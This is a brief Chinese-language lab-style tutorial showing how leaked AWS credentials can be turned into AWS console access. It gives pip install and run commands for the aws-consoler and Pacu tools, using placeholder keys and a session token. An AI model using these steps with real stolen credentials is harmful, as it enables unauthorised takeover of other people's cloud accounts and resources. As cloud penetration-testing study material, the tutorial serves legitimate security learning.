
AWS控制台接管
如果我们拿到了 AWS 相关凭证,可以进行控制台的接管

使用工具进行利用
1
2
| pip install aws-consoler
aws_consoler -R us-east-1 -a {Your_AccessKeyId} -s {Your_SecretAccessKey} -t {Your_Token}
|
1
2
3
| pip install pacu
pacu
set_keys
|

输入上面泄露的信息后,会生成一个链接,直接访问便可以接管控制台
实验完成后记得销毁!不然会一直烧钱。。。
参考链接:
http//wiki.teamssix.com